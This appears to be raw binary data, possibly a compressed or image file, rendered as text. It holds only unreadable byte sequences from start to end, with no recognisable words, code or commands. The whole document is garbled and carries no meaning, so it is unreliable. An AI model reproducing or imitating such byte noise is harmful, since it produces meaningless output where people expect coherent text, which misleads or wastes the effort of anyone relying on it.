 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ; ,  	 �U ���pH,�Ȥr�l6�(`* �جv��z��xL.���z�n��`!�KV)��������������Ms�PyVS �PU��W����������������Uy�T����������f�QR�U��Sxt��B�S��������XPv��Ř��ܭ���������o����S��Vx�Q.�ʄ�\��*\��"�"�b�O���>p��ˎ���0I��ɓm楪70��&����_J��+������@�n�X	�W���H��:��Iz��իX�ѫ7�b#`�vcS�����b�=Y�ʝKא �[�~aE ܀��A
i�2ո�J[+u#K�L��`0D��3���X�����r����ʰc˞M�h=͜I�<z4ᾢW�P ���>�ͼ�s���)�b i҃���> Ā��t'є@�U��uxξ�{��v\���o!��k����}�&�pԴ������rWt��Gx���`7\'�w7!��u+GS9zy�N�(��"!,Aau��5_٭@a�iX�Z7 	�9�T+U�h�H��Z= B0B8t�W�0�v7\��h�a�_o
�@ɸ5�0I���Ip��F��P�`����g[v�en�� �Lr�[l&���K6��݅�םZǙ�Z�	�Z
�u�	�r��t�F���*m�@�u#�0� �Ҫa��f*X���	�+<P�$�!����XEר�5�����v�b�k���xi`Z�E�`)hr#G`D� ��1�.����\;4a��k�~Y�'�+��b�!g�q�ٝ�y�T�Kd ������g̎��d��%���f(�h������]��ay�g"Ł�f����j��ψ�Y�>v3P��q��� )v����\��W��-��Ƭ! ����s�@1�l�-H|K\�
#�¦B\5v'����l0��툧�@f3g�=�j���۔W>FY�^�UWF�1�Sx�/av6B���%i�Op�L��f���a'V�F����m���o�xt ���9\N
�Fm��:�]����aW�g֠�����ZF�o��ŷ�IQRtQ�WR�:�/`A�C�+��������.4[�S�r4(�]�)�ʣ�ɡ�l�ˠ��#������$�@iN c�oB ��_x���R�q�hB
���4"9&@n�@,�mrB�oD� ��5�	�%�u`��+V����#��*j߁@�G���Mr7���f@h(I1 �`��<����	� �3��`0!�b��X'Vy�P�v`����zV?&�C4J�b��$&/�ɴ��✫�rM@���V��'�<``����R�NީZ��|U'R���)�.�=x=��'��LP:3QF�7ff(X��k���=@�
WhB� XQ���r��� D���,Q7ƍPr5��%9`̈-� E��� 9��rlA������svR$-�#+Z�+p�����C~�; �0)h�cN�������Ж6�����L�*��PjAV	�	}�;�ۜ��Pԉ'4��f�qG<�B! W  ���>��̮n��.kd�I�"\"~��q�aӝN/����Õ���Z�:Gc��tgF��G��`�����%;�O�y��YP�X'{��V��:(FR@����fOCȻ�20!�&6#�Mz��x��Ȧ��z�����~��Ec���L�w����r�Մ����0w�� d��ӁjNUt�+S�2�V����T��cX UL�>@�L�H�`c{'Y����]�����=�,u�Lبk т�/-P��`�E*�u�88+��:���S�T@
�b ��0W����*�g&=&����N�'�MA
J\Ǳ���2f��\�
d��i�b\Z{�bw-ԜDKn����h5Zׅ��هhPG�X�Y���.������=�_�������y�ch���H0��hY@ީqD���z"8@���������>�`��s!���I�0 0������v+�0�̠�fC��`�Z�t���H�������5�n摕��W�\����aJ�W<�;�r fl��9�dr:�}��p�v�����w dC��n�����L����HYꍁ�8�VKDi8wl�4X&Nq����x��Ā1��������(o7�Ӏ����/���?M���<ԧ��f�;���vW��+�0��3A�ߝ,�pr5<b�\#�)�����;�6'` JlwRȻ�=`���@��1,��T�۞�v���q�׸{�3����h�{�w�T��y���2���]^�r�,$X@Xv+@�3�]!	���� �x�c� ֳ5�Q��-��\�@�w��ǿ�����n��_��O��y���#�� 5������P����34.b�sN��Q���e�ਉ����E,b�����*o�}�s�����Y�:S���2 �|K�$0�vhe |؀����"d��z$��{o�6�|�"xr9}M&}�����b"�� Y�}�uN�Mw8Y3N�SBe�]��32�w�&b&vM��O�o�A��I|�g'�RhFw�R�PNp�[Zw8�����d�WG۠8�w �m+6_8�p��zG�d��-Q�*#��G[g�n�����o臌�xk���'HX��pAj/XY�ZwZ׃+ E7��bl�ly�Dݔ0BpQy%�xp
pM�xw�e�fgŅO��SRR�gɥ�W�33����x	�V(�����8��n��b,��A��Ǆ�hr��h�W�ܰs�t���V��k���n0��x�( ������[�w|�G�(y��n�����1� ��9���n�w�� {�Bj3sX�'��=8Kr5)�8KtWE��DV�V��SuT�7�w%f�Ņq�O�� �qL�un���H���_��C~ 9�%��&�oy�ͨ�Vy�X��Z��\���x�W��p� M9������i �n	P��r� 0p�vy�v���&XX(H�`e13-�k� ��}�8~i'Wr�M�?)yM�dN�B-o5!Y�c�2(�!w��~f�>��_�w�X���?Ycuv|��h�x	�ЈQY_�b�v����y�ys�zd���iɈs3���8��Y����֗�Q��Y7ёԵ�IeZ�l�HӂW�38�9�F��IE0.�� �i#;�c89w b)`�!Y�8@�nw&���_���X��)�����Ќ�y�:�zi��7P	��Y���r�������n�'u�@����vV������	WO�	@��%��'T�^DZG�^.Tl��u�S�� B h� K��uc�)x��G`c�UxP(Ќ�T�\�xi�j�����p:�_Y�1�t���f��x� x:J���w�q:�gٜ'� �}s"
��rx��� 3����q�Js�lMj��sTG�d�G�^פl��+�	�YE�1Ka ݖ�0�R

���;t����}P��J��ڔ�*��o�8�ʊ��z�x�����$j��&��j�ЗC�����"�f5�Ș��0/)=o�J�)ZB�0)�4�Jw\qm��P�1;�a&w��B �U@RW�Xx'�X� H�H�3����(���*�'��_9����Z{�+����i�n9��j��
Q �4B�3ʂ�k7�k�8p]�4H�[��^P�c@�/{�eޒ=#�M9	@�� �8�1"��6�s���_[*n	����x��*[�mJt�(�i+��Z B`d�Ɣo�L��({�x�)Z���^�֗��9+A3�rP�YVGM�{	9(~xD2��ZsBH-4�H����Ppm��^�4;��#fX#V�@EV���`��鋭��_��_*�\K px뷃Z�����n+�j�.r�w�����Ɩ�zv+��I�|��C��
̀9�T33���]�b~��S$cW��}W���*��� rDK�*H��#z�I';�[Xr>��;�ե��3�j��1�������)J�R�oh��Z��1 �����Y����۱s	��R^�np}.KzɈ��l�RV������6v:u� T:�k���{m|
 %�����1-TK�4'�(��5pg):z4@sXڈ>d�w	�;���h\n��P�&|�閭v���:�չ�-;�������z������1|�$���Z-�3K/�S��K��q[=@�� `�̣�=ƇP/�a��5#�J8 E{�s���bY���U�v�bC�u��Z
